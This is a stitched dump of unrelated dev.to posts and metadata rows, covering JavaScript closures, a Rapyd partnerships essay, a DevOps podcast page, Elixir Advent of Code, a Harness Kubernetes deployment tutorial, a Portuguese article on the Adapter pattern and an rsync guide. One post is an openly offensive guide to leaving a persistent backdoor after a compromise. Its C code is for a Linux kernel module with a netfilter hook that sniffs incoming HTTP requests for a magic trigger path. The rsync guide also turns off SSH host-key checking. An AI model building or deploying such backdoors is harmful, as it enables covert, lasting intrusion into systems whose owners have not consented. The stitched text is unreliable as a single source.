As previously said that in a function, a variable could not access outside the function. So these are called private variables. Sometimes java developers need private variables. So here's how you can get the help of closures.
```
function secret (secretCode) {
return {
saySecretCode () {
console.log(secretCode)
}
}
}
const theSecret = secret('QL is amazing')
theSecret.saySecretCode()
// 'QL is amazing'
```
## Wrapping Up!
Scopes and Closures are relatively easy to learn as a beginner JavaScript developer. They are effortless to know. Well, this was about Closures and Scopes. Still, even pro JavaScript developers sometimes need help solving complex project errors.
So, in that case, our top 3% of experts can help you get out of that situation; hire JavaScript developers to solve the mistakes quickly. Also, get apps developed speedily with our [mobile app development services](https://quokkalabs.com/mobile-app-development).
| labsquokka |
1,280,145 | Are warehouse management systems an absolute necessity for businesses or just a new trend? | Based on the WMS implementation case, the LeverX Group expert tells what goals companies pursue when... | 0 | 2022-12-01T10:46:47 | https://dev.to/valya_sergeeva_6e0fceb330/are-warehouse-management-systems-an-absolute-necessity-for-businesses-or-just-a-new-trend-43j | sap, ewm, digitalsupplychain |
Based on the WMS implementation case, the LeverX Group expert tells what goals companies pursue when implementing warehouse management systems and what mistakes they should avoid.
https://leverx.com/newsroom/leverx-insights-into-warehouse-management?utm_source=dev.to&utm_medium=referral&utm_campaign=leverx-insights-into-warehouse-management&utm_content=article
| valya_sergeeva_6e0fceb330 |
1,280,653 | Can't instantiate abstract class Service with abstract method command_line_args | Can't instantiate abstract class Service... | 0 | 2022-12-01T18:08:57 | https://dev.to/ahmedtarek999111/cant-instantiate-abstract-class-service-with-abstract-method-commandlineargs-56f8 | {% stackoverflow 74645457 %} | ahmedtarek999111 | |
1,280,944 | Building Partnerships and Why Developers Should Care | The Long Game to Build a Successful Platform “I basically built a meal delivery service... | 0 | 2022-12-01T20:37:13 | https://dev.to/rapyd/building-partnerships-and-why-developers-should-care-2l5m | fintech, developers, partnerships, devshop | # The Long Game to Build a Successful Platform
“I basically built a meal delivery service before DoorDash.” That’s what a close friend and developer told me about his failed project in the early 2000s in Silicon Valley. I’ve seen too many promising projects with good product design be abandoned by developers because of a lack of customers. I heard from another colleague, a failed zoom portal, and I myself worked on a project, Booklify, to buy and sell textbooks directly with students. Whether we build our own app, or are on a product team, I believe all developers should deeply care about partnerships to build successful platforms.
Before we jump at what makes an app successful with the right UX and product design, I want to get into some examples about why partnerships are so important for long term success. Without the right partnerships, customers, and clients to keep going, well designed UX and products can die too.
## What is a Partnership?
A partnership is an agreement that is mutually beneficial to both parties to deepen or expand services to new and existing customers.
Well known business partnerships from recognizable brands include: Apple + Nike, Red Bull + GoPro, Starbucks + Spotify, and we all can remember the Starbucks + Apple iTunes free pick of the week.
## Partnerships Help Revenue Streams
Partnerships have become a cornerstone for the payments industry to grow, expand, and succeed. Banks have helped fintech companies with compliance while receiving new customers through better tech and user experiences. Credit cards like Visa and Mastercard have thrived on partnerships with companies from all industries.
Fintech and the global payments system has been long described as “fragmented” whereas each region has different local payments, technical barriers, and even network systems behind everything. This forces the need for companies to build partnerships to survive and expand.
Now with payment methods like digital wallets, and mobile payments, partnerships will only continue to grow.
> “Business leaders I talk with all over the globe believe their current business model will be unrecognizable in five years and that ecosystems are the primary change agent.” writes Arik Shtilman, CEO of Rapyd.
[Arik explains further](https://www.rapyd.net/blog/building_bold_partnerships/) in this article, these ecosystems are built by partnerships.
For example, [Rapyd’s partnership with Visa and Mastercard](https://www.rapyd.net/company/news/press-releases/rapyd-partners-with-mastercard-and-visa-to-enhance-fintech-offering-globally/#addsearch=partnership) has been critical to its expansion worldwide, bringing more customers to the digital payments ecosystem.
## Why Developers Should Care About Partnerships
For developers, partnerships can be critical when building websites or providing payment solutions for businesses. Payment plugins and website CMS providers have enabled ways to onboard third parties to grow potential partnerships. Some of these partnerships have led further to acquisitions like Wordpress acquiring WooCommerce. Dev Shops, or developer agencies, often partner with different payment products to expand their offering to any SMB or corporate client.
If you are a developer building a product, then it is important to keep in mind how you structure your API or allow for integrations. Partnerships can happen years after products are built, and third party connections can be integrated to work with other API calls.
Rapyd started out as a modular payment system for businesses, but began to grow into a global payments network with hundreds of countries.
Rapyd has hosted multiple hackathons where developers get a chance to build a project with the Rapyd API, and compete for a grand prize. These amazing developers receive funds to continue their projects in hopes of creating fintech platforms for the future. Several of these project owners move on and are willing to partner with other companies to grow their offering and revenue. One of the winners of a Rapyd hackathon had that same approach, and offered to build a number of custom integrations. That project is now doing over $100M in transactions annually.
## Partnerships and Sales
A few months ago I noticed Paul Graham shared about a startup that executed to pleasantly meet his expectations. He had offered praise for this level of execution, mentioned its rarity, and cast a vision for the startup’s future.
<blockquote class="twitter-tweet"><p lang="en" dir="ltr">Today I had office hours with a startup I hadn't talked to since before Covid. The last time we talked I told them what to do and what they'd look like a few years later if they did it. They did it, and that's exactly what they look like now. I was so pleased. This never happens.</p>— Paul Graham (@paulg) <a href="https://twitter.com/paulg/status/1556899271667920896?ref_src=twsrc%5Etfw">August 9, 2022</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
Scott Stevenson, CEO of Rally, asked what they did?
<blockquote class="twitter-tweet"><p lang="en" dir="ltr">Turned themselves into an enterprise sales organization.</p>— Paul Graham (@paulg) <a href="https://twitter.com/paulg/status/1557041043400323072?ref_src=twsrc%5Etfw">August 9, 2022</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
It’s clear this success story was due to the startup’s sales development as having enterprise clients would stabilize their revenue. I would bet a few partnerships would be in their very near future, and some may have come out of these talks with enterprise organizations to deepen long-term relationships.
Partnerships can help reach new customers, expand to new regions, and bring co-marketing for your company. I previously mentioned several known brands that have partnered together. Rapyd has been the first with its partner, Bnext, to [expand to the size of its network in LATAM](https://www.rapyd.net/company/news/press-releases/rapyd-selected-by-spanish-neo-bank-bnext-for-latin-america-expansion-with-mexico-as-the-first-market/).
Ultimately, partnerships allows more people, platforms, and organizations to participate in market because it [removes the complexity by going it alone](https://www.rapyd.net/blog/fintech-role-in-open-ecosystems/). Each party benefits from a great partnership, and moves closer to a connected economy. Just as a developer collaborating with other developers can create a diversified skillset in more programming languages, partnerships help both parties in many ways. If you are developing a platform or on a product team, it is important to build to allow for further integrations for future partnerships that are critical for growth.
Learn more about the Rapyd Partner Program at [rapyd.net/company/partners](https://www.rapyd.net/company/partners/).
| kylepollock |
1,280,976 | Gene Kim + The Rise and Fall of DevOps | Conversations from DevOps Enterprise Summit | Dev Interrupted takes a detour to Vegas! In a first for the show, we took the podcast on the road to... | 0 | 2022-12-01T22:59:56 | https://devinterrupted.com/podcast/gene-kim-the-rise-and-fall-of-devops/ | devops, techtalks, podcast, management | Dev Interrupted takes a detour to Vegas!
In a first for the show, we took the podcast on the road to attend the DevOps Enterprise Summit in Las Vegas.
While at DOES, we had the pleasure of interviewing Gene Kim, famed researcher and author of "The Phoenix Project" and "Accelerate".
Also attending DOES were friends of the podcast Bryan and Dana Finster, whose presentation on the Rise and Fall of DevOps inspired us to invite them onto the pod.
Listen to this two-part episode as Gene breaks down all things DevOps past, present and future, while the Finsters present their case for platform teams, project ownership and how to win the trust that binds good dev teams.
{% spotify spotify:episode:6j28bRZVvnfXlBuMPesW6D %}
## Gene Kim Episode Highlights:
* (2:12) Improvements Gene is most proud of
* (4:49) Current industry trends
* (6:36) What developer experience (DX) means to Gene
* (8:40) Changing merging behavior
* (11:09) Enabling enterprise transformations
* (14:06) Best of DevOps Enterprise Summit
## Rise and Fall of DevOps Episode Highlights:
* (15:50) Episode start
* (17:59) Defining DevOps
* (23:46) Mission
* (26:43) Structure
* (33:04) Ownership
* (37:48) Platform
* (40:55) Learning
* (45:10) Trust
### Want to cut code-review time by up to 40%? Add estimated review time to pull requests automatically!
*gitStream is the free dev tool from LinearB that eliminates the No. 1 bottleneck in your team’s workflow: pull requests and code reviews. After reviewing the work of 2,000 dev teams, LinearB’s engineers and data scientists found that pickup times and code review were lasting 4 to 5 days longer than they should be.*
*The good news is that they found these delays could be eliminated largely by adding estimated review time to pull requests!*
### Learn more about how gitStream is making coding better [HERE](https://linearb.io/blog/why-estimated-review-time-improves-pull-requests-and-reduces-cycle-time/?utm_source=Substack%2FMedium%2FDev.to&utm_medium=referral&utm_campaign=gitStream%20-%20Referral%20-%20Distribution%20Footers).
 | conorbronsdon |
1,281,289 | Advent of Code Day 2 | Links Intro Problem Statement Code Highlights It feels really naive to... | 20,740 | 2022-12-02T05:37:07 | https://sethcalebweeks.com/advent-of-code-2022-day-02/ | adventofcode, elixir |
### Links
- [Intro](https://dev.to/sethcalebweeks/advent-of-code-2022-in-elixir-34i8)
- [Problem Statement](https://adventofcode.com/2022/day/2)
- [Code](https://github.com/sethcalebweeks/advent-of-code-2022/blob/main/lib/Day02.ex)
### Highlights
- It feels really naive to simply hard code the total score for each combination. The mental load of thinking through who would win and encoding that in a smart way would have taken just as long if not longer than just writing down the correct score for each combination.
- This is where pattern matching works really well. Just match each combination with the correspoding score.
```elixir
defmodule Day02 do
use AOC
def part1 do
input(2)
~> String.split("\n")
~> Enum.map(fn round ->
case round ~> String.split(" ") do
["A", "X"] -> 4
["B", "X"] -> 1
["C", "X"] -> 7
["A", "Y"] -> 8
["B", "Y"] -> 5
["C", "Y"] -> 2
["A", "Z"] -> 3
["B", "Z"] -> 9
["C", "Z"] -> 6
end
end)
~> Enum.sum()
end
def part2 do
input(2)
~> String.split("\n")
~> Enum.map(fn round ->
case round ~> String.split(" ") do
["A", "X"] -> 3
["B", "X"] -> 1
["C", "X"] -> 2
["A", "Y"] -> 4
["B", "Y"] -> 5
["C", "Y"] -> 6
["A", "Z"] -> 8
["B", "Z"] -> 9
["C", "Z"] -> 7
end
end)
~> Enum.sum()
end
end
``` | sethcalebweeks |
1,281,293 | Deploying a To-Do Application on Kubernetes | Continuous integration and delivery (CI/CD) is a very important part of any successful DevOps... | 0 | 2022-12-02T05:46:24 | https://harness.io/technical-blog/deploying-to-do-application-kubernetes-harness | kubernetes, devops, cicd | Continuous integration and delivery (CI/CD) is a very important part of any successful DevOps methodology. DevOps ensures the use of microservices, containerizing the applications, using CI/CD, deploying applications using cloud-native technologies such as Kubernetes, and more. All these things speed up and streamline the process of software development and help developers collaborate.
Harness is a modern software delivery platform helping thousands of developers adopt CI/CD. We would love to show how easy it is to set up CI/CD with Harness and streamline your software delivery process. Taking an example of a todo application that is simple and easily understood by developers, I’ll show you how to deploy it to Kubernetes using Harness. Todo application is something that every developer is familiar with and involves simple operations of creating tasks. Follow the tutorial to learn how we can easily deploy this application using Harness CI/CD.
## Pre-Requisites:
- Download and install [Node.js](https://nodejs.org/en/download/)
- [Harness platform](https://app.harness.io/auth/#/signup/?utm_source=internal&utm_medium=social&utm_campaign=community&utm_content=kubernetes-toto-article&utm_term=get-started) free account access
- Kubernetes cluster access from any cloud provider. You can also use [Minikube](https://minikube.sigs.k8s.io/docs/start/) or [Kind](https://kind.sigs.k8s.io/docs/user/quick-start/) to create a single node cluster.
### Tutorial:
Use the command `git clone https://github.com/pavanbelagatti/todo-app-example.git` to clone the repo to your local machine.
Then, get into the main folder with the command.
`cd todo-list-app`
Then use the command `npm install` to install all the dependencies needed for the project.
Run the application with the command `node app.js` and visit http://localhost:8080/todo in your browser to see the application working.
To run the test, you can simply use the command `npm test`.

We have both _deployment.yaml_ and _service.yaml_ files set to deploy and expose the application through Kubernetes.
Below is the _deployment.yaml_ file
```
apiVersion: apps/v1
kind: Deployment
metadata:
labels:
app: todo-app
name: todo-app
spec:
replicas: 2
selector:
matchLabels:
app: todo-app
template:
metadata:
labels:
app: todo-app
spec:
containers:
- image: dockerhub image name
name: todo-app
ports:
- containerPort: 8080
```
Below is the _service.yaml_ file
```
apiVersion: v1
# Indicates this as a service
kind: Service
metadata:
# Service name
name: todo-app
spec:
selector:
# Selector for Pods
app: todo-app
ports:
# Port Map
- port: 80
targetPort: 8080
protocol: TCP
type: LoadBalancer
```
### CI/CD: Using Harness
Harness has a pretty sleek UI and can easily help developers do CI/CD effortlessly. Once you [sign-up at Harness](https://app.harness.io/auth/#/signup/), ensure you have access to the Kubernetes cluster to deploy your application. Login to the Harness platform and ensure the basic connectors are ready. Also, make sure you have the Delegate installed on your target Kubernetes cluster.
The Harness Delegate is a service/software you need to install/run on the target cluster (Kubernetes in our case) to connect your artifacts, infrastructure, collaboration, verification and other providers with the Harness Manager. When you set up Harness for the first time, you install a Harness Delegate.
If you want to know more about Delegate, you can read [here](https://docs.harness.io/article/2k7lnc7lvl-delegates-overview).
Create a project on Harness to set up CI/CD pipeline. First, select the continuous integration module and then the delivery module.
As you can see above, we will first test and build, and then we will deploy the application to the Kubernetes cluster.
Test and Build set-up is shown below:
Basically, we are configuring the infrastructure (Kubernetes, in our case), specifying to carry out the tests, and finally pushing the build image to Docker Hub after the successful test cases.
When you click on the test step, you will see our configuration:
Similarly, the delivery module details and configuration will look like this:
After all the configuration, you can save and run the pipeline to see the successful execution of the pipeline steps. First, you will see the Test and Build stage completing and then you see the deployment stage.
The deployment stage execution is shown below:
This is how you can test, build and deploy your application on Kubernetes using the Harness platform. | pavanbelagatti |
1,281,481 | Learning blog-62 | A post by HONGJU KIM | 0 | 2022-12-02T06:23:50 | https://dev.to/hongju_kim_821dc285a52c96/learning-blog-62-2dfc |

| hongju_kim_821dc285a52c96 | |
1,281,486 | Full stack web development internship | A full-stack developer is familiar with a variety of technologies. You would be familiar with all of... | 0 | 2022-12-02T06:38:30 | https://dev.to/tejashwinivijaykumar/full-stack-web-development-internship-1579 | A full-stack developer is familiar with a variety of technologies. You would be familiar with all of them, from building a database to adding photos to a web page. Due to your ability to think strategically and make quick technical judgments, you have an advantage over other developers.
{% embed https://youtu.be/cvZ7kXVnGWs %}
| tejashwinivijaykumar | |
1,339,607 | Padrão - Adapter | O padrão Adapter é um dos padrões de projeto estruturais que permite que interfaces incompatíveis... | 0 | 2023-01-24T13:45:21 | https://dev.to/higordiego/padrao-adapter-5h93 | javascript, cleancode, programming, architecture | 
O padrão Adapter é um dos padrões de projeto estruturais que permite que interfaces incompatíveis trabalhem juntas. Ele foi introduzido no livro "Design Patterns: Elements of Reusable Object-Oriented Software" de Erich Gamma, Richard Helm, Ralph Johnson e John Vlissides, conhecido como "Gang of Four" (GoF) em 1994.
O padrão Adapter é um dos padrões de projeto estruturais que permite que duas interfaces incompatíveis trabalhem juntas. Ele faz isso criando uma classe intermediária, chamada Adapter, que traduz a interface de uma classe para outra.
Existem dois tipos de Adapter: o Adapter Classe e o Adapter Objeto.
No Adapter Classe, uma classe é criada que herda de ambas as classes (a classe existente e a classe de destino) e implementa a interface de destino. Essa classe intermediária, então, pode ser usada para adaptar a classe existente para a classe de destino.
No Adapter Objeto, uma instância de uma classe existente é encapsulada dentro de uma nova classe que implementa a interface de destino. Dessa forma, essa nova classe pode adaptar a classe existente para a classe de destino.
O padrão Adapter pode ser usado em várias situações, algumas das quais incluem:
- Quando você tem uma classe existente que precisa ser reutilizada, mas sua interface não é compatível com a classe que a está usando.
- Quando você quer criar uma classe intermediária para traduzir os dados de uma classe para outra, sem afetar as classes existentes.
- Quando você precisa trabalhar com várias classes que possuem interfaces semelhantes, mas não idênticas.
- Quando você deseja criar uma interface para uma classe legada, para que possa ser usada por outras classes sem modificar a classe legada.
- Quando você precisa trabalhar com classes de diferentes bibliotecas ou frameworks que possuem interfaces incompatíveis.
- Enfim, o padrão Adapter pode ser usado em qualquer situação em que é necessário adaptar ou traduzir uma interface para que possa ser usada por outra classe.
Segue abaixo um simples exemplo de código usando o padrão Adapter.
```js
class RequestAdapter {
specificRequest() {
return "Adapter request";
}
}
class TargetRequest {
request() {
return "Target request";
}
}
class Adapter extends TargetRequest {
constructor() {
super();
this.requestAdapter = new RequestAdapter();
}
request() {
return this.requestAdapter.specificRequest();
}
}
const target = new TargetRequest();
console.log(target.request()); // "Adapter request"
const adapter = new Adapter();
console.log(adapter.request()); // "Target request"
```
Neste exemplo, temos uma classe RequestAdapter com um método específico specificRequest() que retorna "Adapter request". Temos também uma classe TargetRequest com um método request() que retorna "Target request".
A classe Adapter herda de TargetRequest e contém uma instância de RequestAdapter. O método request() na classe Adapter é reescrito para chamar o método specificRequest() na instância de Adaptee e retornar o resultado.
Ao criar uma instância de TargetRequest e chamar o método request(), ele retorna "Target request". Ao criar uma instância de Adapter e chamar o método request(), ele retorna "Adapter request", pois está chamando o método específico na instância RequestAdapter.
Dessa forma, a classe Adapter está adaptando a interface da classe RequestAdapter para atender à interface da classe TargetRequest, sem modificar as classes existentes.
_Simples, né ?_
Imagine outro cenário no qual precisa realizar uma busca alguns posts em uma API enquanto o time de desenvolvimento constrói o relacionamento entre os post com o usuário mas teria que mocar a outra request.
Segue a solução abaixo:
```js
class RequestAdapter {
async getPosts() {
return fetch('https://jsonplaceholder.typicode.com/posts/1')
.then((response) => response.json())
}
}
class TargetRequest {
request() {
return { user: { id: 1, name: 'mock', email: 'mock.@gmail.com' } };
}
}
class Adapter extends TargetRequest {
constructor() {
super();
this.requestAdapter = new RequestAdapter();
}
request() {
return this.requestAdapter.getPosts();
}
}
const target = new TargetRequest();
console.log(target.request()); // { user: { id: 1, name: 'mock', email: 'mock.@gmail.com' } }
const adapter = new Adapter();
adapter.request().then(response => console.log(response));
/*
{
userId: 1,
id: 1,
title: "sunt aut facere repellat provident occaecati excepturi optio reprehenderit",
body: "quia et suscipit\nsuscipit...
}
*/
```
Neste exemplo, temos uma classe RequestAdapter com um método específico getPosts() que usa Fetch para fazer uma solicitação GET e retorna os dados da resposta. Temos também uma classe Target com um método request() que retorna um objeto simples { user: { id: 1, name: 'mock', email: 'mock.@gmail.com' } }.
A classe Adapter herda de TargetRequest e contém uma instância de RequestAdapter. O método request() na classe Adapter é reescrito para chamar o método getPosts() na instância de RequestAdapter e retornar o resultado.
Ao criar uma instância de TargetRequest e chamar o método request(), ele retorna { user: { id: 1, name: 'mock', email: 'mock.@gmail.com' } }. Ao criar uma instância de Adapter e chamar o método request(), ele retorna os dados da resposta da solicitação GET realizada por meio do Fetch.
Dessa forma, a classe Adapter está adaptando a interface da classe RequestAdapter para atender à interface da classe TargetRequest, sem modificar as classes existentes.
Existem várias vantagens em usar o padrão Adapter, algumas das quais incluem:
- **Reutilização de código:** O padrão Adapter permite que você reutilize código existente sem modificá-lo. Isso pode ser útil quando você tem uma classe existente que é valiosa, mas sua interface não é compatível com a classe que a está usando.
- **Isolamento de mudanças:** O Adapter permite que você faça mudanças em uma classe sem afetar as outras classes. Isso pode ser útil quando você precisa atualizar ou corrigir uma classe existente, mas não quer afetar as outras classes que a estão usando.
- **Facilidade de manutenção:** O padrão Adapter torna mais fácil manter o código, pois as classes ficam isoladas e as dependências ficam claras. Isso pode ajudar a identificar problemas e fazer alterações no código mais facilmente.
- **Flexibilidade:** O padrão Adapter é flexível e pode ser usado em várias situações, como trabalhar com classes de diferentes bibliotecas ou frameworks, ou criar uma interface para uma classe legada.
- **Abstração:** O padrão Adapter ajuda a abstrair as diferenças entre as interfaces, facilitando a interação entre classes diferentes.
**Conclusão**
Enfim, usar o padrão Adapter permite reutilizar código existente, isolar mudanças, facilitar a manutenção, aumentar a flexibilidade e abstrair as diferenças entre as interfaces. Isso pode ajudar a manter o código limpo, fácil de entender e escalável.
Espero ter ajudado, até a próxima.
| higordiego |
1,281,495 | Kernel module HTTP request sniffing | Why? You want to leave a persistent backdoor post-compromise. When? You've... | 0 | 2022-12-02T07:04:14 | https://dev.to/fx2301/kernel-module-http-request-sniffing-43f0 | defenseevasion, redteam, kernelmodule, c2 | # Why?
You want to leave a persistent backdoor post-compromise.
# When?
You've root level access to a Linux host that allows kernel module installation (or you can add to a Docker layer), and you can induce HTTP requests to be sent to that host.
# How?
Build a kernel module for yourself that uses a netfilter hook to interrogate incoming TCP packets for your desired trigger condition. Documentation, however, is practically non-existent. To quote libnfnetlink: "Where can I find documentation? At the moment, you will have to RTFS."
This example looks for an HTTP command with a magic prefix. It has no post-trigger behavior defined:
```c
#include <linux/init.h>
#include <linux/module.h>
#include <linux/kernel.h>
#include <linux/netfilter.h>
#include <linux/netfilter_ipv4.h>
#include <linux/ip.h>
#include <linux/tcp.h>
#include <net/ip.h>
#include <linux/string.h>
MODULE_LICENSE("MIT");
MODULE_AUTHOR("Anon");
static struct nf_hook_ops *nfho = NULL;
const char *magic_prefix = "GET /abracadabra/";
static unsigned int hfunc(void *priv, struct sk_buff *skb,
const struct nf_hook_state *state) {
struct iphdr *iph;
unsigned int offset;
struct tcphdr buffer, *hdr;
int payload_len;
unsigned char buffer2[160];
char *payload;
int dest_port;
char *http_command;
if (!skb)
return NF_ACCEPT;
iph = ip_hdr(skb);
if (iph->protocol == IPPROTO_TCP) {
offset = skb_network_offset(skb) + (iph->ihl << 2);
hdr = skb_header_pointer(skb, offset, sizeof(buffer), &buffer);
offset += hdr->doff << 2;
payload_len = skb->len - offset;
dest_port = be16_to_cpu(hdr->dest);
if (dest_port == 8000 && payload_len > 0) {
payload = skb_header_pointer(skb, offset, min(160,payload_len), buffer2);
http_command = strsep(&payload, "\n");
if (strncmp(http_command, magic_prefix, strlen(magic_prefix)) == 0) {
printk(KERN_ALERT "payload matches! %s\n", http_command);
} else {
printk(KERN_ALERT "payload does not match: %s\n", http_command);
}
}
}
return NF_ACCEPT;
}
static int __init LKM_init(void) {
nfho = (struct nf_hook_ops*)kcalloc(1, sizeof(struct nf_hook_ops), GFP_KERNEL);
nfho->hook = (nf_hookfn*)hfunc;
nfho->hooknum = NF_INET_PRE_ROUTING
nfho->pf = PF_INET;
nfho->priority = NF_IP_PRI_FIRST;
nf_register_net_hook(&init_net, nfho);
return 0;
}
static void __exit LKM_exit(void) {
nf_unregister_net_hook(&init_net, nfho);
kfree(nfho);
}
```
I'm concealing how to compile the module, and there's one obvious section omitted from the code. Not an obstacle to any practitioner.
Install the module, follow dmesg, and then issue curls to a locally running HTTP server on port 8000. Here's two different requests coming in:
```
[1690319.162544] payload does not match! GET /foo/bar HTTP/1.1
[1690335.073880] payload matches! GET /abracadabra/some_interesting_data HTTP/1.1
```
Adding trigger behavior to turn this into a dropper should be very doable. That would be closely related to the previous post: [Using metasploit to stage your own payload](https://dev.to/fx2301/using-metasploit-to-stage-your-own-payloads-52d5). | fx2301 |
1,281,915 | How to use rsync to copy files from one Linux system to another Linux system? | Suppose one has a new laptop/system and needs to transfer files from old system to new system how to do it? | 0 | 2022-12-02T15:20:06 | https://dev.to/abbazs/how-to-copy-files-from-one-linux-system-to-another-linux-system-jhp | rsync, linux, synchronize, files | ---
title: How to use rsync to copy files from one Linux system to another Linux system?
published: true
description: Suppose one has a new laptop/system and needs to transfer files from old system to new system how to do it?
tags: rsync, linux, synchronize, files
cover_image: https://dev-to-uploads.s3.amazonaws.com/uploads/articles/0xmsv90x20noivijq7j2.jpg
# Use a ratio of 100:42 for best results.
# published_at: 2022-12-02 15:13 +0000
---
## Introduction
Transferring files between Linux systems can be efficiently handled using `rsync`. This tutorial demonstrates how to use `rsync` for copying files and directories between systems, both from local to remote and from remote to local, with or without using a certificate file.
## Prerequisites
- Both source and destination systems should have `rsync` and `ssh` installed.
- Access credentials (username and password or SSH key) for the destination system.
## Using rsync with a Certificate File
### Copying a File from Local to Remote
To copy a single file from your local machine to a remote server using a certificate file:
```bash
rsync -avz -e "ssh -i ~/servers_ppk_files/pem_file.pem -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null" --progress ./file_to_be_copied.tar.gz username@remote_server_ip:~/file_to_be_copied.tar.gz
```
### Copying a Directory from Local to Remote
To copy an entire directory from your local machine to a remote server using a certificate file:
```bash
rsync -avz -e "ssh -i ~/servers_ppk_files/pem_file.pem -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null" --progress ./folder_to_be_copied username@remote_server_ip:~/folder_to_be_copied
```
### Copying a File from Remote to Local
To copy a single file from a remote server to your local machine using a certificate file:
```bash
rsync -avz -e "ssh -i ~/servers_ppk_files/pem_file.pem -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null" --progress username@remote_server_ip:~/file_to_be_copied.tar.gz ./file_to_be_copied.tar.gz
```
### Copying a Directory from Remote to Local
To copy an entire directory from a remote server to your local machine using a certificate file:
```bash
rsync -avz -e "ssh -i ~/servers_ppk_files/pem_file.pem -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null" --progress username@remote_server_ip:~/folder_to_be_copied ./folder_to_be_copied
```
## Using rsync Without a Certificate File
### Copying a File from Local to Remote
To copy a single file from your local machine to a remote server without using a certificate file:
```bash
rsync -avz --progress ./file_to_be_copied.tar.gz username@remote_server_ip:~/file_to_be_copied.tar.gz
```
### Copying a Directory from Local to Remote
To copy an entire directory from your local machine to a remote server without using a certificate file:
```bash
rsync -avz --progress ./folder_to_be_copied username@remote_server_ip:~/folder_to_be_copied
```
### Copying a File from Remote to Local
To copy a single file from a remote server to your local machine without using a certificate file:
```bash
rsync -avz --progress username@remote_server_ip:~/file_to_be_copied.tar.gz ./file_to_be_copied.tar.gz
```
### Copying a Directory from Remote to Local
To copy an entire directory from a remote server to your local machine without using a certificate file:
```bash
rsync -avz --progress username@remote_server_ip:~/folder_to_be_copied ./folder_to_be_copied
```
## Dealing with Older Servers
Older servers may not support the latest SSH algorithms, which can cause issues when attempting to connect. To resolve this, you can specify the algorithms manually using the following options:
- `-o HostKeyAlgorithms=+ssh-rsa`: This option adds the `ssh-rsa` algorithm to the list of allowed host key algorithms. Host keys are used by SSH to authenticate the server to the client. If the server only supports older algorithms, specifying this option ensures compatibility.
- `-o PubkeyAcceptedKeyTypes=+ssh-rsa`: This option adds the `ssh-rsa` algorithm to the list of accepted public key types for authentication. It ensures that the client can use RSA keys for authenticating to the server.
### Copying a File from Local to Remote
To copy a single file from your local machine to an older remote server:
```bash
rsync -avz -e "ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa" --progress ./file_to_be_copied.tar.gz username@remote_server_ip:~/file_to_be_copied.tar.gz
```
### Copying a Directory from Local to Remote
To copy an entire directory from your local machine to an older remote server:
```bash
rsync -avz -e "ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa" --progress ./folder_to_be_copied username@remote_server_ip:~/folder_to_be_copied
```
### Copying a File from Remote to Local
To copy a single file from an older remote server to your local machine:
```bash
rsync -avz -e "ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedKeyTypes=+ssh-rsa" --progress username@remote_server_ip:~/file_to_be_copied.tar.gz ./file_to_be_copied.tar.gz
```
### Copying a Directory from Remote to Local
To copy an entire directory from an older remote server to your local machine:
```bash
